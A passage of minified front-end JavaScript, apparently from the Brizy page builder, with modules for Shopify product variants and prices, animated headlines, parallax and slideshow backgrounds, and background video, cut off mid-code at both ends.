e,r,n=null===(e=t.closest("[data-brz-variant-title]"))||void 0===e?void 0:e.getAttribute("data-brz-variant-title"),i=null===(r=t.closest("[data-product-handle]"))||void 0===r?void 0:r.getAttribute("data-product-handle");return document.querySelectorAll('[data-product-handle="'.concat(i,'"] [data-brz-variant-title="').concat(n,'"]'))},v=function(t,e){var r=[];return t.forEach((function(t){var n=t.querySelector(e);n&&r.push(n)})),r},b=function(t){t.querySelectorAll("[data-brz-variant-type]").forEach((function(t){var e=t.querySelector("[data-brz-value]");if(e){var r=e.getAttribute("data-brz-value");if(r){t.setAttribute("data-brz-wrapper-value",r);var n=t.querySelector(".brz-shopify-variant-select-selectedItem .brz-shopify-variant-select-selectedItem-font");n&&(n.innerHTML=r)}var i=t.getAttribute("data-brz-variant-type");i&&["radio","image"].includes(i)&&y(e,i)}}))},y=function(t,e){var r=A(e).activeClassName;t.classList.add(r)},m=function(t,e){var r=[];return t.forEach((function(t){t.getAttribute("data-brz-variant-type")===e&&r.push(t)})),r},g=function(t,e){t.forEach((function(t){var r=t.closest("[data-brz-wrapper-value]");null==r||r.setAttribute("data-brz-wrapper-value",e)})),c.forEach((function(r){var n=m(t,r);n.length&&("select"===r?function(t){var e=t.variants,r=t.value,n=A(t.type).classNameSelector;if(n){var i,o=e[0].querySelector('[data-brz-value="'.concat(r,'"]')),a=null==o||null===(i=o.querySelector(".brz-shopify-variant-item-select-font"))||void 0===i?void 0:i.innerHTML;if(!a)return;v(e,n).forEach((function(t){t.innerHTML=a;var e=t.closest(".brz-shopify-variant-select-wrapper");e&&l(e,!1)}))}}({variants:n,value:e,type:r}):function(t){var e=t.value,r=t.variants,n=A(t.type),i=n.classNameSelector,o=n.activeClassName;i&&o&&(v(r,".".concat(o)).forEach((function(t){return t.classList.remove(o)})),v(r,"".concat(i,'[data-brz-value = "').concat(e,'"]')).forEach((function(t){return null==t?void 0:t.classList.add(o)})))}({value:e,type:r,variants:n}))}))},w=function(t,e){var r="input[".concat((0,i.makeAttr)("product-handle"),'="').concat(e,'"]');document.querySelectorAll("".concat(r,":not(.brz-shopify-quantity-container input)")).forEach((function(e){t&&(null==e||e.setAttribute("value",t))}))},_=function(t,e){var r=".brz-shopify-add-to-cart[".concat((0,i.makeAttr)("product-handle"),'="').concat(e,'"]');document.querySelectorAll(r).forEach((function(e){var r=null;if(t)e.style.pointerEvents="auto",e.childNodes.forEach((function(t){var r=t;r.style.removeProperty("display"),"Sold Out!"===r.innerText&&e.removeChild(t)}));else if(e.style.pointerEvents="none",e.childNodes.forEach((function(t){var e=t;"Sold Out!"===e.innerText?r=e:e.style.display="none"})),!r){var n=document.createElement("div"),i=document.createTextNode("Sold Out!");n.append(i),e.append(n)}}))},S=function(t){var e=t.productID,r=t.comparedAtPrice,n=t.price;document.querySelectorAll('.brz-shopify-price-container[data-product-handle="'.concat(e,'"]')).forEach((function(t){var e,i,o=t.querySelector(".brz-shopify-price-style1"),a=t.querySelector(".brz-shopify-price-style2"),u=null===(i=window)||void 0===i||null===(e=i.brizyProducts)||void 0===e?void 0:e.moneyFormat;u&&(n&&o&&(o.innerHTML=x(n,u)),r&&a&&(a.innerHTML=x(r,u)))}))},x=function(t,e){var r,n=function(t,e){return void 0===t?e:t},i=function(t,e,r,i){if(e=n(e,"2"),r=n(r,","),i=n(i,"."),isNaN(Number(t))||null==t)return"0";var o=(t=(Number(t)/100).toFixed(Number(e))).split(".");return o[0].replace(/(\d)(?=(\d\d\d)+(?!\d))/g,"$1"+r)+(o[1]?i+o[1]:"")};"string"==typeof t&&(t=t.replace(".",""));var o="",u=/\{\{\s*(\w+)\s*\}\}/,s=e,c=a.read(t);if(!c)return"";switch(t=c,null===(r=s.match(u))||void 0===r?void 0:r[1]){case"amount":o=i(t,"2");break;case"amount_no_decimals":o=i(t,"0");break;case"amount_with_comma_separator":o=i(t,"2",".",",");break;case"amount_no_decimals_with_comma_separator":o=i(t,"0",".",",");break;case"amount_with_apostrophe_separator":o=i(t,"2",".","'")}return s.replace(u,o)},O=function(t){var e=[];return t.forEach((function(t){var r;e.push(null!==(r=t.getAttribute("data-brz-wrapper-value"))&&void 0!==r?r:"")})),e.filter(Boolean)},A=function(t){switch(t){case"radio":return{classNameSelector:".brz-shopify-variant-radio-block",activeClassName:"brz-shopify-variant-radio-block--active"};case"image":return{classNameSelector:".brz-shopify-variant-image-block",activeClassName:"brz-shopify-variant-image-block--active"};case"select":return{classNameSelector:".brz-shopify-variant-select-selectedItem .brz-shopify-variant-select-selectedItem-font",activeClassName:""};default:return{classNameSelector:"",activeClassName:""}}}},87761:(t,e,r)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),function(t,e){for(var r in e)Object.defineProperty(t,r,{enumerable:!0,get:e[r]})}(e,{Quantity:function(){return n.fn},Variant:function(){return i.fn}});var n=r(80912),i=r(22973)},1878:(t,e,r)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"default",{enumerable:!0,get:function(){return u}}),r(78305),r(81414);var n=a(r(90788)),i=a(r(51854));function o(t){if("function"!=typeof WeakMap)return null;var e=new WeakMap,r=new WeakMap;return(o=function(t){return t?r:e})(t)}function a(t,e){if(!e&&t&&t.__esModule)return t;if(null===t||"object"!=typeof t&&"function"!=typeof t)return{default:t};var r=o(e);if(r&&r.has(t))return r.get(t);var n={__proto__:null},i=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in t)if("default"!==a&&Object.prototype.hasOwnProperty.call(t,a)){var u=i?Object.getOwnPropertyDescriptor(t,a):null;u&&(u.get||u.set)?Object.defineProperty(n,a,u):n[a]=t[a]}return n.default=t,r&&r.set(t,n),n}function u(t){Object.values(n).forEach((function(e){e(t)})),Object.values(i).forEach((function(e){e(t)}))}},2639:(t,e,r)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"Headline",{enumerable:!0,get:function(){return l}}),r(91270),r(14011),r(81414),r(86651),r(3379),r(59139),r(84159),r(66066),r(33370),r(96626),r(86028);var n=c(r(90005)),i=r(98607),o=r(54580),a=r(66508);function u(t,e){for(var r=0;r<e.length;r++){var n=e[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}function s(t,e,r){return e in t?Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):t[e]=r,t}function c(t){return t&&t.__esModule?t:{default:t}}var l=function(){function t(e,r){var u=this;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),s(this,"timeOutId",void 0),s(this,"timeOutAnimationId",void 0),s(this,"animationFrameId",null),s(this,"wrapper",void 0),s(this,"settings",void 0),s(this,"elements",void 0),s(this,"selectors",a.selectors),s(this,"classes",a.classes),s(this,"clearAnimation",(function(){var t;clearTimeout(u.timeOutId),clearTimeout(u.timeOutAnimationId),u.animationFrameId&&cancelAnimationFrame(u.animationFrameId),null===(t=u.wrapper.firstChild)||void 0===t||t.remove()})),s(this,"getDefaultSettings",(function(t){return{animationDelay:t,lettersDelay:.02*t,typeLettersDelay:.06*t,selectionDuration:.2*t,revealDuration:.24*t,revealAnimationDelay:.6*t,typeAnimationDelay:.2*t+800,selectors:u.selectors,classes:u.classes}})),s(this,"getElements",(function(){var t=u.settings.selectors,e=u.wrapper;return e?{headline:e.querySelector(t.headline),dynamicWrapper:e.querySelector(t.dynamicWrapper),dynamicText:Array.from(e.querySelectorAll(t.dynamicText))}:{headline:null,dynamicWrapper:null,dynamicText:[]}})),s(this,"singleLetters",(function(){var t,e,r=u.settings.classes;null===(e=u.elements)||void 0===e||null===(t=e.dynamicText)||void 0===t||t.forEach((function(t){var e,n=null===(e=t.textContent)||void 0===e?void 0:e.trim();if(n){var i=n.split(""),o=t.classList.contains(r.textActive),a=document.createDocumentFragment();i.forEach((function(t){var e=document.createElement("span");e.classList.add(r.dynamicLetter),e.textContent=t,o&&e.classList.add(r.animationIn),a.appendChild(e)})),t.textContent="",t.appendChild(a),t.style.opacity="1"}}))})),s(this,"showLetter",(function(t,e,r,n){var o=u.settings,a=o.classes,s=o.animationDelay;t.classList.add(a.animationIn),t.isEqualNode(e.lastElementChild)?r||(u.timeOutId=setTimeout((function(){u.hideWord(e)}),s)):u.timeOutId=setTimeout((function(){var o=t.nextElementSibling;(0,i.isHTMLElement)(o)&&u.showLetter(o,e,r,n)}),n)})),s(this,"hideLetter",(function(t,e,r,n){var o=u.settings,s=o.classes,c=o.animationDelay;t.classList.remove(s.animationIn),t.isEqualNode(e.lastElementChild)?r&&(u.timeOutId=setTimeout((function(){var t=(0,a.getNextWord)(e);(0,i.isHTMLElement)(t)&&u.hideWord(t)}),c)):u.timeOutId=setTimeout((function(){var o=t.nextElementSibling;(0,i.isHTMLElement)(o)&&u.hideLetter(o,e,r,n)}),n)})),s(this,"showWord",(function(t,e){var r=u.settings,n=u.elements,a=r.effectType,s=r.classes,c=r.revealDuration,l=r.revealAnimationDelay;if(a===o.TextEffectTypes.typing){var f=t.querySelector(".".concat(s.dynamicLetter));return(0,i.isHTMLElement)(f)&&u.showLetter(f,t,!1,e),t.classList.add(s.textActive),void t.classList.remove(s.textInactive)}a===o.TextEffectTypes.clip&&(null==n?void 0:n.dynamicWrapper)&&(n.dynamicWrapper.animate([{width:"2px"},{width:t.offsetWidth+10+"px"}],{duration:c,easing:"ease",fill:"forwards"}).onfinish=function(){u.timeOutId=setTimeout((function(){u.hideWord(t)}),l)})})),s(this,"hideWord",(function(t){var e,r,n=u.settings,s=u.elements,c=n.classes,l=n.effectType,f=n.selectionDuration,d=n.typeLettersDelay,p=n.typeAnimationDelay,h=n.lettersDelay,v=n.revealDuration,b=n.animationDelay,y=n.loop,m=(0,a.getNextWord)(t);if(y||!t.parentNode||!t.isEqualNode(t.parentNode.lastElementChild))if(l===o.TextEffectTypes.typing)null==s||null===(r=s.dynamicWrapper)||void 0===r||r.classList.add(c.typeSelected),u.timeOutId=setTimeout((function(){var e;null==s||null===(e=s.dynamicWrapper)||void 0===e||e.classList.remove(c.typeSelected),t.classList.add(c.textInactive),t.classList.remove(c.textActive),t.querySelectorAll("."+c.dynamicLetter).forEach((function(t){t.classList.remove(c.animationIn)}))}),f),u.timeOutAnimationId=setTimeout((function(){(0,i.isHTMLElement)(m)&&u.showWord(m,d)}),p);else if(null==s||null===(e=s.headline)||void 0===e?void 0:e.classList.contains(c.letters)){var g=t.querySelectorAll(".".concat(c.dynamicLetter)).length>=((null==m?void 0:m.querySelectorAll("."+c.dynamicLetter).length)||0),w=t.querySelector(".".concat(c.dynamicLetter)),_=null==m?void 0:m.querySelector(".".concat(c.dynamicLetter));w&&_&&(0,i.isHTMLElement)(m)&&(u.hideLetter(w,t,g,h),u.showLetter(_,m,g,h)),(0,i.isHTMLElement)(m)&&u.setDynamicWrapperWidth(m)}else l===o.TextEffectTypes.clip&&(null==s?void 0:s.dynamicWrapper)?s.dynamicWrapper.animate([{width:t.offsetWidth+"px"},{width:"2px"}],{duration:v,easing:"ease",fill:"forwards"}).onfinish=function(){(0,i.isHTMLElement)(m)&&(u.switchWord(t,m),u.showWord(m,v))}:(0,i.isHTMLElement)(m)&&(u.switchWord(t,m),u.timeOutId=setTimeout((function(){u.hideWord(m)}),b))})),s(this,"setDynamicWrapperWidth",(function(t){var e,r=u.settings.effectType;(null===(e=u.elements)||void 0===e?void 0:e.dynamicWrapper)&&r!==o.TextEffectTypes.clip&&r!==o.TextEffectTypes.typing&&(u.elements.dynamicWrapper.style.width="".concat(t.offsetWidth,"px"))})),s(this,"addHighlight",(function(){var t=u.settings,e=t.animationStyle,r=t.effectType,n=u.elements.dynamicWrapper;if(e===o.AnimationStyle.svg&&n){var i="http://www.w3.org/2000/svg",s=document.createElementNS(i,"svg");s.setAttribute("xmlns",i),s.setAttribute("viewBox","0 0 500 150"),s.setAttribute("preserveAspectRatio","none");var c=(0,a.getSvgPaths)(r);s.innerHTML=c,n.appendChild(s)}})),s(this,"activateSvgAnimationAnimation",(function(){var t=u.settings.animationStyle,e=u.elements.headline;if(t===o.AnimationStyle.svg&&e){var r=u.settings,n=r.classes,i=r.duration,a=r.delay,s=r.loop,c=null,l=function(t){c||(c=t);var r=t-c;if(r<i+.8*a)e.classList.remove(n.hideSvgAnimation),e.classList.add(n.activateSvgAnimation);else{if(!(r>=i+.8*a&&r<i+a))return s?(c=t,void(u.animationFrameId=requestAnimationFrame(l))):void 0;e.classList.remove(n.activateSvgAnimation),e.classList.add(n.hideSvgAnimation)}u.animationFrameId=requestAnimationFrame(l)};u.animationFrameId=requestAnimationFrame(l)}})),s(this,"initHeadline",(function(){if(u.settings.animationStyle===o.AnimationStyle.svg)return u.addHighlight(),void u.activateSvgAnimationAnimation();var t=u.settings,e=t.animationDelay,r=t.effectType,n=t.classes,i=u.elements,a=i.dynamicWrapper,s=i.dynamicText,c=i.headline;(null==c?void 0:c.classList.contains(n.letters))&&u.singleLetters(),r===o.TextEffectTypes.clip&&a&&(a.style.width="".concat(a.offsetWidth+10,"px")),r!==o.TextEffectTypes.typing&&(null==s?void 0:s[0])&&u.setDynamicWrapperWidth(s[0]),(null==s?void 0:s[0])&&(u.timeOutId=setTimeout((function(){u.hideWord(s[0])}),e))})),s(this,"isLetterAnimation",(function(){var t=u.settings,e=t.animationStyle,r=t.effectType;return e===o.AnimationStyle.text&&[o.TextEffectTypes.typing,o.TextEffectTypes.swirl,o.TextEffectTypes.blinds,o.TextEffectTypes.wave].includes(r)})),s(this,"createSpan",(function(t,e){var r=document.createElement("span");return r.className=t,e&&(r.textContent=e),r})),s(this,"contentTemplate",(function(){var t=u.settings,e=t.effectType,r=t.animationStyle,i=t.textBefore,a=t.text,s=t.textAfter,c=document.createElement("div");if(c.className=(0,n.default)("brz-animatedHeadline","brz-animatedHeadline--style-".concat(r),"brz-animatedHeadline-animation-type-".concat(e)),u.isLetterAnimation()&&c.classList.add(u.classes.letters),i){var l=u.createSpan("brz-animatedHeadline-plain-text brz-animatedHeadline-text-wrapper",i);l.innerHTML+="&nbsp;",c.appendChild(l)}if(a){var f=u.createSpan("brz-animatedHeadline-dynamic-wrapper brz-animatedHeadline-text-wrapper");if(r===o.AnimationStyle.text)u.createDynamicTextSpans(a).forEach((function(t){return f.appendChild(t)}));else if(r===o.AnimationStyle.svg){var d=u.createSpan("brz-animatedHeadline-dynamic-text brz-animatedHeadline-text-active",a);f.appendChild(d)}c.appendChild(f)}if(s){var p=u.createSpan("brz-animatedHeadline-plain-text brz-animatedHeadline-text-wrapper",s);p.innerHTML="&nbsp;"+p.innerHTML,c.appendChild(p)}u.wrapper&&u.wrapper.appendChild(c)})),this.wrapper=e,this.settings=function(t){for(var e=1;e<arguments.length;e++){var r=null!=arguments[e]?arguments[e]:{},n=Object.keys(r);"function"==typeof Object.getOwnPropertySymbols&&(n=n.concat(Object.getOwnPropertySymbols(r).filter((function(t){return Object.getOwnPropertyDescriptor(r,t).enumerable})))),n.forEach((function(e){s(t,e,r[e])}))}return t}({},this.getDefaultSettings(r.duration),r),this.contentTemplate(),this.elements=this.getElements(),this.initHeadline()}var e,r;return e=t,(r=[{key:"switchWord",value:function(t,e){var r=this.settings.classes;t.classList.remove(r.textActive),t.classList.add(r.textInactive),e.classList.remove(r.textInactive),e.classList.add(r.textActive),this.setDynamicWrapperWidth(e)}},{key:"createDynamicTextSpans",value:function(t){var e=this;return t.trim().split("\n").map((function(t,r){return e.createSpan((0,n.default)("brz-animatedHeadline-dynamic-text",{"brz-animatedHeadline-text-active":0===r}),t.replace(" "," "))}))}}])&&u(e.prototype,r),t}()},63303:(t,e,r)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"default",{enumerable:!0,get:function(){return a}}),r(81414);var n=r(98607),i=r(2639),o=r(66508);function a(t){var e=t.get(0);e&&e.querySelectorAll(".brz-animatedHeadline--wrapper").forEach((function(t){var e=t.firstElementChild;if((0,n.isHTMLElement)(e)){var r=(0,o.getHeadlineOptions)(t);new i.Headline(e,r)}}))}},54580:(t,e)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),function(t,e){for(var r in e)Object.defineProperty(t,r,{enumerable:!0,get:e[r]})}(e,{AnimationStyle:function(){return i},SvgEffectTypes:function(){return n},TextEffectTypes:function(){return r}});var r=function(t){return t.typing="typing",t.clip="clip",t.flip="flip",t.swirl="swirl",t.blinds="blinds",t.dropIn="drop-in",t.wave="wave",t.slide="slide",t.slideDown="slide-down",t}({}),n=function(t){return t.circle="circle",t.underline_zigzag="underline_zigzag",t.x="x",t.strikethrough="strikethrough",t.curly="curly",t.diagonal="diagonal",t.double="double",t.double_underline="double_underline",t.underline="underline",t}({}),i=function(t){return t.text="text",t.svg="svg",t}({})},66508:(t,e,r)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),function(t,e){for(var r in e)Object.defineProperty(t,r,{enumerable:!0,get:e[r]})}(e,{classes:function(){return c},getHeadlineOptions:function(){return y},getNextWord:function(){return d},getSvgPaths:function(){return f},isSvgEffectType:function(){return h},isTextEffectType:function(){return p},parseAnimationStyle:function(){return v},parseEffectType:function(){return b},selectors:function(){return s},svgPaths:function(){return l}}),r(96626),r(89034);var n=r(54580),i=r(73563),o=r(74994),a=r(74183);function u(t,e,r){return e in t?Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):t[e]=r,t}var s={headline:".brz-animatedHeadline",dynamicWrapper:".brz-animatedHeadline-dynamic-wrapper",dynamicText:".brz-animatedHeadline-dynamic-text"},c={dynamicText:"brz-animatedHeadline-dynamic-text",dynamicLetter:"brz-animatedHeadline-dynamic-letter",textActive:"brz-animatedHeadline-text-active",textInactive:"brz-animatedHeadline-text-inactive",letters:"brz-animatedHeadline-letters",animationIn:"brz-animatedHeadline-animation-in",typeSelected:"brz-animatedHeadline-typing-selected",activateSvgAnimation:"brz-headline-animated",hideSvgAnimation:"brz-hide-svgAnimation"},l={circle:["M325,18C228.7-8.3,118.5,8.3,78,21C22.4,38.4,4.6,54.6,5.6,77.6c1.4,32.4,52.2,54,142.6,63.7 c66.2,7.1,212.2,7.5,273.5-8.3c64.4-16.6,104.3-57.6,33.8-98.2C386.7-4.9,179.4-1.4,126.3,20.7"],underline_zigzag:["M9.3,127.3c49.3-3,150.7-7.6,199.7-7.4c121.9,0.4,189.9,0.4,282.3,7.2C380.1,129.6,181.2,130.6,70,139 c82.6-2.9,254.2-1,335.9,1.3c-56,1.4-137.2-0.3-197.1,9"],x:["M497.4,23.9C301.6,40,155.9,80.6,4,144.4","M14.1,27.6c204.5,20.3,393.8,74,467.3,111.7"],strikethrough:["M3,75h493.5"],curly:["M3,146.1c17.1-8.8,33.5-17.8,51.4-17.8c15.6,0,17.1,18.1,30.2,18.1c22.9,0,36-18.6,53.9-18.6 c17.1,0,21.3,18.5,37.5,18.5c21.3,0,31.8-18.6,49-18.6c22.1,0,18.8,18.8,36.8,18.8c18.8,0,37.5-18.6,49-18.6c20.4,0,17.1,19,36.8,19 c22.9,0,36.8-20.6,54.7-18.6c17.7,1.4,7.1,19.5,33.5,18.8c17.1,0,47.2-6.5,61.1-15.6"],diagonal:["M13.5,15.5c131,13.7,289.3,55.5,475,125.5"],double:["M8.4,143.1c14.2-8,97.6-8.8,200.6-9.2c122.3-0.4,287.5,7.2,287.5,7.2","M8,19.4c72.3-5.3,162-7.8,216-7.8c54,0,136.2,0,267,7.8"],double_underline:["M5,125.4c30.5-3.8,137.9-7.6,177.3-7.6c117.2,0,252.2,4.7,312.7,7.6","M26.9,143.8c55.1-6.1,126-6.3,162.2-6.1c46.5,0.2,203.9,3.2,268.9,6.4"],underline:["M7.7,145.6C109,125,299.9,116.2,401,121.3c42.1,2.2,87.6,11.8,87.3,25.7"]},f=function(t){return l[t].map((function(t){var e=document.createElementNS("http://www.w3.org/2000/svg","path");return e.setAttribute("d",t),e.outerHTML})).join("")},d=function(t){var e,r;return null!==(r=t.nextElementSibling)&&void 0!==r?r:null===(e=t.parentNode)||void 0===e?void 0:e.firstElementChild},p=function(t){return!!(0,a.checkValue2)(n.TextEffectTypes)(t)},h=function(t){return!!(0,a.checkValue2)(n.SvgEffectTypes)(t)},v=function(t){var e=i.Str.read(t);switch(e){case n.AnimationStyle.text:case n.AnimationStyle.svg:return e}},b=function(t){var e=i.Str.read(t);return h(e)||p(e)?e:void 0},y=function(t){var e,r,a,s,c,l,f,d,y,m,g=v(null!==(e=t.getAttribute((0,o.makeAttr)("animationstyle")))&&void 0!==e?e:n.AnimationStyle.text),w=null!==(r=b(t.getAttribute((0,o.makeAttr)("effecttype"))))&&void 0!==r?r:n.TextEffectTypes.typing,_={animationStyle:n.AnimationStyle.text,effectType:p(w)?w:n.TextEffectTypes.typing,text:null!==(a=i.Str.read(t.getAttribute((0,o.makeAttr)("text"))))&&void 0!==a?a:"",textBefore:null!==(s=i.Str.read(t.getAttribute((0,o.makeAttr)("textbefore"))))&&void 0!==s?s:"",textAfter:null!==(c=i.Str.read(t.getAttribute((0,o.makeAttr)("textafter"))))&&void 0!==c?c:"",duration:null!==(l=i.Num.read(t.getAttribute((0,o.makeAttr)("duration"))))&&void 0!==l?l:2500,loop:"true"===i.Str.read(null!==(f=t.getAttribute((0,o.makeAttr)("loop")))&&void 0!==f?f:"true")};return g===n.AnimationStyle.svg?(y=function(t){for(var e=1;e<arguments.length;e++){var r=null!=arguments[e]?arguments[e]:{},n=Object.keys(r);"function"==typeof Object.getOwnPropertySymbols&&(n=n.concat(Object.getOwnPropertySymbols(r).filter((function(t){return Object.getOwnPropertyDescriptor(r,t).enumerable})))),n.forEach((function(e){u(t,e,r[e])}))}return t}({},_),m=null!=(m={animationStyle:n.AnimationStyle.svg,effectType:h(w)?w:n.SvgEffectTypes.circle,delay:null!==(d=i.Num.read(t.getAttribute((0,o.makeAttr)("delay"))))&&void 0!==d?d:1e3})?m:{},Object.getOwnPropertyDescriptors?Object.defineProperties(y,Object.getOwnPropertyDescriptors(m)):function(t){var e=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e.push.apply(e,r)}return e}(Object(m)).forEach((function(t){Object.defineProperty(y,t,Object.getOwnPropertyDescriptor(m,t))})),y):_}},70356:(t,e,r)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"default",{enumerable:!0,get:function(){return o}}),r(35659),r(81414);var n=r(566),i=r(15393);function o(t){var e=(0,n.getFreeLibs)().Animation;e&&t.find(".brz-animated").each((function(){var t=this.getAttribute("data-animationid");new e(this,{onStart:function(){t&&window.Brz.emit(i.AnimationEvents.entranceOn,t)},onFinish:function(){t&&window.Brz.emit(i.AnimationEvents.entranceOff,t)}})}))}},60369:(t,e,r)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"default",{enumerable:!0,get:function(){return d}}),r(35659),r(81414);var n=f(r(65311)),i=r(566),o=r(3744),a=r(74994),u=r(4645);r(35308),r(35791);var s=r(38219),c=r(33549);function l(t,e,r){return e in t?Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):t[e]=r,t}function f(t){return t&&t.__esModule?t:{default:t}}var d=function(t){var e=t.find(".brz-bg-image-parallax");if(e.length>0){var r=e.closest(".brz-bg");"desktop"===(0,o.getCurrentDevice)()&&r.brzParallax({bgClass:"brz-bg-image-parallax"}),(0,n.default)(window).on("resize",(function(){"desktop"===(0,o.getCurrentDevice)()?r.brzParallax({bgClass:"brz-bg-image-parallax"}):r.brzParallax("destroy")})),["elements.mmenu.open","elements.popup.open"].forEach((function(t){window.Brz.on(t,(function(e){if("elements.popup.open"===t){var n=e.dataset.brzScroll_page;if("true"===(void 0===n?"false":n))return;r.brzParallax("paused",!0)}else r.brzParallax("paused",!0)}))})),["elements.mmenu.close","elements.popup.close"].forEach((function(t){window.Brz.on(t,(function(e){if("elements.popup.close"===t){var n=e.dataset.brzScroll_page;if("true"===(void 0===n?"false":n))return;r.brzParallax("paused",!1)}else r.brzParallax("paused",!1)}))}))}t.find(".brz-bg-video").each((function(){var t=(0,n.default)(this),e=t.data(),r=e.type,i=e.loop,o=e.start;t.backgroundVideo({type:r,loop:i,start:o}),window.Brz.on("elements.lottie.loaded",(function(e){var r,n,i,o=null===(i=t.get(0))||void 0===i||null===(n=i.parentElement)||void 0===n||null===(r=n.parentElement)||void 0===r?void 0:r.parentElement;o&&o.contains(e)&&t.backgroundVideo("resize")})),window.Brz.on("elements.story.init",(function(e){var n=t.get(0);n&&e.contains(n)&&t.backgroundVideo("typeChange",{type:r,loop:i,start:o})})),window.Brz.on("elements.slick.ready",(function(e){var n=e.slick,a=e.wrapper,u=t.get(0);if(u){t.backgroundVideo("resize");var s=!!n.querySelector(".brz-section__content");n.contains(u)&&!s&&t.backgroundVideo("reinit",{type:r,loop:i,start:o}),s&&!n.contains(u)&&(null==a?void 0:a.contains(u))&&t.backgroundVideo("pause")}})),window.Brz.on("elements.section.slide.change",(function(e){var r=e.node,n=e.slick,i=t.get(0);if(i&&r.contains(i)){var o=i&&n.contains(i)?"play":"pause";t.backgroundVideo(o)}}))}));var f=(0,i.getFreeLibs)(),d=f.Swiper,p=f.EffectFade,h=f.Autoplay,v=t.get(0);d&&p&&h&&v&&v.querySelectorAll(".brz-bg-slideshow").forEach((function(t){var e;if((null!==(e=(0,u.read)(t.getAttribute((0,a.makeAttr)("total-items"))))&&void 0!==e?e:1)>1){var r;d.use([p,h]);var n,i,o,f=null!==(r=t.getAttribute((0,a.makeAttr)("loop")))&&void 0!==r?r:"on",v=null!==(n=(0,u.read)(t.getAttribute((0,a.makeAttr)("duration"))))&&void 0!==n?n:1,b=null!==(i=(0,u.read)(t.getAttribute((0,a.makeAttr)("transition"))))&&void 0!==i?i:1,y=null!==(o=(0,c.readTransition)(t.getAttribute((0,a.makeAttr)("transition-type"))))&&void 0!==o?o:s.Transition.Fade,m=y===s.Transition.Fade,g="on"===f,w=m?{fadeEffect:{crossFade:!0}}:{},_=new d(t,function(t){for(var e=1;e<arguments.length;e++){var r=null!=arguments[e]?arguments[e]:{},n=Object.keys(r);"function"==typeof Object.getOwnPropertySymbols&&(n=n.concat(Object.getOwnPropertySymbols(r).filter((function(t){return Object.getOwnPropertyDescriptor(r,t).enumerable})))),n.forEach((function(e){l(t,e,r[e])}))}return t}({slidesPerView:1,loop:g,autoplay:{delay:1e3*v,stopOnLastSlide:!g},speed:1e3*b,direction:(0,c.getSlideType)(y),effect:m?s.Effect.Fade:s.Effect.Slide,allowTouchMove:!1},w));_.on("resize",c.handleSwiperResize)}}))}},15150:(t,e,r)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),function(t,e){for(var r in e)Object.defineProperty(t,r,{enumerable:!0,get:e[r]})}(e,{attachResize:function(){return o},detachResize:function(){return a}}),r(81970),r(13227),r(11431),r(14011),r(81414);var n=new Map,i=function(t){n.forEach((function(e){e(t)}))},o=function(t,e){n.size||window.addEventListener("resize",i,{passive:!1}),n.set(t,e)},a=function(t){n.delete(t),0===n.size&&window.removeEventListener("resize",i)}},89261:(t,e,r)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),function(t,e){for(var r in e)Object.defineProperty(t,r,{enumerable:!0,get:e[r]})}(e,{attachWheel:function(){return l},detachWheel:function(){return f}}),r(81970),r(13227),r(11431),r(14011),r(81414);var n=r(29163),i=r(3038);function o(t,e){(null==e||e>t.length)&&(e=t.length);for(var r=0,n=new Array(e);r<e;r++)n[r]=t[r];return n}function a(t,e){if(t){if("string"==typeof t)return o(t,e);var r=Object.prototype.toString.call(t).slice(8,-1);return"Object"===r&&t.constructor&&(r=t.constructor.name),"Map"===r||"Set"===r?Array.from(r):"Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r)?o(t,e):void 0}}var u=new Map,s=(0,n.throttle)((function(t,e){e((0,i.hasScroll)(t))}),1e3),c=function(t){var e,r=u.size,n=t.target instanceof HTMLElement?t.target:null,i=!0;if(n&&s(n,(function(t){return i=t})),!i){var c=function(t,e){return function(t){if(Array.isArray(t))return t}(t)||function(t,e){var r=null==t?null:"undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(null!=r){var n,i,o=[],a=!0,u=!1;try{for(r=r.call(t);!(a=(n=r.next()).done)&&(o.push(n.value),!e||o.length!==e);a=!0);}catch(t){u=!0,i=t}finally{try{a||null==r.return||r.return()}finally{if(u)throw i}}return o}}(t,e)||a(t,e)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}((e=u,function(t){if(Array.isArray(t))return o(t)}(e)||function(t){if("undefined"!=typeof Symbol&&null!=t[Symbol.iterator]||null!=t["@@iterator"])return Array.from(t)}(e)||a(e)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}())[r-1],2),l=(c[0],c[1]);null==l||l(t)}},l=function(t,e){u.size||window.addEventListener("wheel",c,{passive:!1}),u.set(t,e)},f=function(t){u.delete(t),0===u.size&&window.removeEventListener("wheel",c)}},35308:(t,e,r)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),r(91683),r(81414),r(63517),r(68983),r(66066),r(33370),r(3127),r(35659),r(88646);var n=o(r(65311)),i=r(74994);function o(t){return t&&t.__esModule?t:{default:t}}var a=[],u=!1;function s(t,e){this._loop=e.loop,this._start=e.start||0,this._shouldPause=!1,this._isFinished=!1,function(t){if(u)t();else{if(0===a.length){if(!document.querySelector("script[src='https://www.youtube.com/iframe_api']")){var 